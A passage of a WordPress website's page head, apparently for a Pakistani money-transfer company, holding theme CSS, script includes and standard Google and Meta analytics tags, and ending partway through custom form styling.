				.woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, 

				.woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, 

				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768895075' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768895075' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1768895074" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><!-- HFCM by 99 Robots - Snippet # 1: Google Ads GST -->
<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytic -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: verify -->
<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Pixel Link Exc ASI -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>
<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
